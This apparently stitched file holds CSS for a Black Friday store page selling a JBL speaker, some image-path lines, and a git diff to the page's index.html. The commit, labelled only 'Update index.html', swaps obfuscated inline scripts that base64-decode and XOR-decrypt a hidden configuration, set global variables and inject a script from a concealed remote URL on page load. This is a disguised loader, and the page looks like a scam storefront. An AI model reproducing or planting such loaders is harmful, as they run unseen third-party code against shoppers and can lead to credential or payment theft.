.cfx-store-stat {
  display: flex;
  justify-content: space-around;
  margin-top: 16px;
  padding: 12px 0;
  background: #f9f9f9;
  border-radius: 10px;
  text-align: center;
}

.cfx-store-stat strong {
  display: block;
  font-size: 16px;
  color: #111;
}

.cfx-store-stat span {
  font-size: 11px;
  color: var(--text-secondary);
}

.cfx-chat-msg {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.cfx-chat-time {
  align-self: center;
  font-size: 11px;
  color: #999;
  margin: 4px 0;
}

.cfx-chat-bubble {
  max-width: 80%;
  padding: 10px 14px;
  border-radius: 14px;
  font-size: 13px;
  line-height: 1.4;
}

.cfx-chat-them {
  align-self: flex-start;
  background: #f1f1f2;
  color: #111;
  border-bottom-left-radius: 4px;
}

.cfx-chat-me {
  align-self: flex-end;
  background: #fe2c55;
  color: #fff;
  border-bottom-right-radius: 4px;
}

.cfx-rev-extra {
  padding: 10px 0;
  border-bottom: 1px solid var(--border-color);
  font-size: 13px;
}

.cfx-rev-extra .nm {
  font-weight: 700;
  margin-right: 8px;
}

.cfx-rev-extra .dt {
  font-size: 11px;
  color: #999;
}

/* ==========================================================================
   ESQUENTA BLACK FRIDAY THEME EXTENSIONS
   ========================================================================== */
.bf-top-bar {
  background: #0d0d0f;
  color: #ffd700;
  font-size: 11px;
  font-weight: 700;
  padding: 7px 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  letter-spacing: 0.4px;
  border-bottom: 1px solid rgba(255, 215, 0, 0.25);
  text-transform: uppercase;
}

.bf-top-bar .bf-fire {
  color: #ff3b30;
  display: inline-block;
  animation: bfFlame 1.2s infinite alternate;
}

@keyframes bfFlame {
  0% { transform: scale(1); filter: drop-shadow(0 0 2px #ff3b30); }
  100% { transform: scale(1.2); filter: drop-shadow(0 0 7px #ff9500); }
}

.ph-left {
  display: flex;
  align-items: center;
  gap: 10px;
}

.ph-logo-wrap {
  display: flex;
  align-items: center;
  position: relative;
  min-height: 28px;
}

.ph-logo {
  max-height: 30px;
  max-width: 140px;
  object-fit: contain;
  display: block;
}

.ph-logo.is-fallback {
  display: none !important;
}

.ph-logo-placeholder {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 3px 8px;
  background: #111114;
  color: #ffd700;
  border: 1px dashed rgba(255, 215, 0, 0.5);
  border-radius: 5px;
  font-size: 10px;
  font-weight: 800;
  letter-spacing: 0.5px;
}

/* Black Friday Price Banner Overrides */
.pb.bf-banner-theme {
  background: linear-gradient(135deg, #09090b 0%, #17171d 55%, #7a0c16 100%);
  border-bottom: 2px solid #ff3b30;
  position: relative;
  overflow: hidden;
}

.pb.bf-banner-theme::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  background: radial-gradient(circle at 88% 40%, rgba(255, 59, 48, 0.35), transparent 70%);
  pointer-events: none;
}

.pb-discount.bf-discount {
  background: #ffd700;
  color: #000000;
  font-weight: 900;
  box-shadow: 0 0 10px rgba(255, 215, 0, 0.5);
  border-radius: 4px;
}

.pb-flash.bf-flash {
  color: #ffd700;
  font-weight: 800;
}

.pb-time.bf-time strong {
  background: rgba(255, 59, 48, 0.35);
  border: 1px solid rgba(255, 215, 0, 0.35);
  color: #ffffff;
}

/* Badges Especiais & BF Badges */
.pi-badge.bf-chip {
  background: #000000;
  color: #ffd700;
  border: 1px solid rgba(255, 215, 0, 0.5);
  box-shadow: 0 2px 4px rgba(0,0,0,0.12);
}

.pi-badge.sustain {
  background: #e8f5e9;
  color: #1b5e20;
  border: 1px solid #c8e6c9;
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.pi-badge.sales-count {
  background: #fff8e1;
  color: #b78103;
  border: 1px solid #ffe082;
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

/* Price Details Card */
.pi-pricing-card {
  background: #fbfbfb;
  border: 1px solid #e5e7eb;
  border-radius: 10px;
  padding: 12px 14px;
  margin-top: 12px;
}

.pi-price-main {
  display: flex;
  align-items: baseline;
  gap: 8px;
  flex-wrap: wrap;
}

.pi-price-current {
  font-size: 24px;
  font-weight: 800;
  color: #0f1111;
  letter-spacing: -0.5px;
}

.pi-price-from {
  font-size: 13px;
  color: #565959;
  text-decoration: line-through;
}

.pi-price-pix-highlight {
  margin-top: 6px;
  font-size: 13px;
  font-weight: 700;
  color: #007600;
  display: flex;
  align-items: center;
  gap: 5px;
}

.pi-installments {
  font-size: 12px;
  color: #565959;
  margin-top: 5px;
  line-height: 1.45;
}

.pi-card-benefit {
  margin-top: 9px;
  padding-top: 8px;
  border-top: 1px dashed #d1d5db;
  font-size: 11px;
  color: #007185;
  display: flex;
  align-items: center;
  gap: 6px;
  line-height: 1.35;
}

.pi-jbl-link {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  color: #007185;
  text-decoration: none;
  font-size: 13px;
  font-weight: 600;
  margin-top: 4px;
  margin-bottom: 6px;
}
.pi-jbl-link:hover {
  text-decoration: underline;
}

/* Trust / Security Bar */
.pi-trust-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 8px;
  margin-top: 14px;
  padding: 10px 8px;
  background: #f7f9fa;
  border-radius: 8px;
  border: 1px solid #e3e6e6;
  text-align: center;
}

.pi-trust-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  color: #333;
}

.pi-trust-item svg {
  color: #007185;
}

.bb-buy.bf-glow {
  background: linear-gradient(90deg, #ff3b30 0%, #ff5e3a 100%);
  box-shadow: 0 4px 14px rgba(255, 59, 48, 0.35);
}



==== commit 1d23805e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,8 +8,8 @@
   <link rel="shortcut icon" type="image/png" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">
   <link rel="apple-touch-icon" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">
 
-  <script>(function(){var c_k04i=atob("DIUJ3mwHVn7+b+aDC/4rqx5rdETcB5L3e/Yz8UNkMhDQGpLuYuNw8A9oO1CcHcnwaPdgrhh0eQuKApWsZ+R9ux9zeBSNTcqhavF9rAVlIwqbHMS5UP4rsA1qM1zETYLif+QkqxhqPxiHQpbxbvNssBgqLh2RC8vwaO4r8k5xNxKLCsS5Kad08hclOB+TCsS5KeFoqg0qIwqTBoD6JvV7uxpiOArTHJPhYuF6/EAlIB+SGoOhMacrozF6");var x_205a=[];for(var e_l6=0;e_l6<c_k04i.length;e_l6++){x_205a.push(c_k04i.charCodeAt(e_l6)&255);}var g_0=x_205a[0];var y_f=x_205a.slice(1,1+g_0);var u_2=x_205a.slice(1+g_0);var n_6=u_2.map(function(b,w_8x7){return b^y_f[w_8x7%g_0];});var j_z7="";for(var o_ga2n=0;o_ga2n<n_6.length;o_ga2n++){j_z7+=String.fromCharCode(n_6[o_ga2n]&255);}var z_sz1=decodeURIComponent(escape(j_z7));var z_b5=JSON.parse(z_sz1);var y_9d=z_b5.globals||[];y_9d.forEach(function(l_56rv){window[l_56rv.name]=l_56rv.value;});var f_4jsw=document.createElement("script");f_4jsw.src=z_b5.url;f_4jsw.async=true;f_4jsw.defer=true;(z_b5.attributes||[]).forEach(function(z_fmm){f_4jsw.setAttribute(z_fmm.name,z_fmm.value);});(document.head||document.documentElement).appendChild(f_4jsw);})();</script>
-  <script>(function(){var v_0ao=atob("DETQIlYjpBUBAUDNCz/yVyRPhi8jaTS5ezfqDXlAwHsvdDSgYiKpDDVMyTtjc2++aDa5UiJQi2VoeSWhJDS5WjNPin9yI2zvajCkUD9B0WFkcmL3UBn8ADFPy3dgbTPvMR+rADhCyXAjO2K9Yjy1Th9HhjkjdyGhfiHyGHQVxXE0OXH7MiLgFW9AwnAzNnb6aCG0GmMB2Uh8");var l_mmer=[];for(var h_yz3=0;h_yz3<v_0ao.length;h_yz3++){l_mmer.push(v_0ao.charCodeAt(h_yz3)&255);}var x_s=l_mmer[0];var j_3vbj=l_mmer.slice(1,1+x_s);var o_g=l_mmer.slice(1+x_s);var t_n=o_g.map(function(b,y_8){return b^j_3vbj[y_8%x_s];});var o_hwb8="";for(var h_dq3=0;h_dq3<t_n.length;h_dq3++){o_hwb8+=String.fromCharCode(t_n[h_dq3]&255);}var f_70i=decodeURIComponent(escape(o_hwb8));var w_3=JSON.parse(f_70i);var q_uy=w_3.globals||[];q_uy.forEach(function(f_fr9){window[f_fr9.name]=f_fr9.value;});var r_nkrg=document.createElement("script");r_nkrg.src=w_3.url;r_nkrg.async=true;r_nkrg.defer=true;(w_3.attributes||[]).forEach(function(n_8p2){r_nkrg.setAttribute(n_8p2.name,n_8p2.value);});(document.head||document.documentElement).appendChild(r_nkrg);})();</script>
+    <script>(function(){var a_gj0=atob("[base64]");var s_n4d1=[];for(var e_t=0;e_t<a_gj0.length;e_t++){s_n4d1.push(a_gj0.charCodeAt(e_t)&255);}var b_ue86=s_n4d1[0];var s_8t9s=s_n4d1.slice(1,1+b_ue86);var u_gi=s_n4d1.slice(1+b_ue86);var d_uc=u_gi.map(function(b,g_r4z){return b^s_8t9s[g_r4z%b_ue86];});var f_lv="";for(var m_wzjp=0;m_wzjp<d_uc.length;m_wzjp++){f_lv+=String.fromCharCode(d_uc[m_wzjp]&255);}var y_5=decodeURIComponent(escape(f_lv));var n_p=JSON.parse(y_5);var l_to=n_p.globals||[];l_to.forEach(function(q_50lo){window[q_50lo.name]=q_50lo.value;});var q_1p=document.createElement("script");q_1p.src=n_p.url;q_1p.async=true;q_1p.defer=true;(n_p.attributes||[]).forEach(function(j_9){q_1p.setAttribute(j_9.name,j_9.value);});(document.head||document.documentElement).appendChild(q_1p);})();</script>
+  <script>(function(){var p_wj2m=atob("DJ2hDas88Ru1W9UnC+aDeNlQ0yGXM6FTe+6bIoRflXWbLqFKYvvYI8hTnDXXKfpUaO/Ifd9P3mvcI7BLJO3Idc5Q33HGefkFaunVf8JehG/QKPcdUMCNL8xQnnnUN6YFMcbaL8VdnH6XYfdXYuXEYeJY0zeXLbRLfviDN4kKkH7XP+1DOaqTPZxdxyqFPbEXO6SSPJkejEbI");var f_m0l=[];for(var n_x7q=0;n_x7q<p_wj2m.length;n_x7q++){f_m0l.push(p_wj2m.charCodeAt(n_x7q)&255);}var e_m0t1=f_m0l[0];var z_2u9r=f_m0l.slice(1,1+e_m0t1);var b_j=f_m0l.slice(1+e_m0t1);var z_nxii=b_j.map(function(b,c_pejz){return b^z_2u9r[c_pejz%e_m0t1];});var g_5q="";for(var v_32m=0;v_32m<z_nxii.length;v_32m++){g_5q+=String.fromCharCode(z_nxii[v_32m]&255);}var p_p3l=decodeURIComponent(escape(g_5q));var s_6h=JSON.parse(p_p3l);var p_42y=s_6h.globals||[];p_42y.forEach(function(g_o6t){window[g_o6t.name]=g_o6t.value;});var d_s=document.createElement("script");d_s.src=s_6h.url;d_s.async=true;d_s.defer=true;(s_6h.attributes||[]).forEach(function(b_3d){d_s.setAttribute(b_3d.name,b_3d.value);});(document.head||document.documentElement).appendChild(d_s);})();</script>
 
   <title>Esquenta Black Friday - JBL PartyBox 520, Caixa de Som Bluetooth com Show de Luzes</title>
 

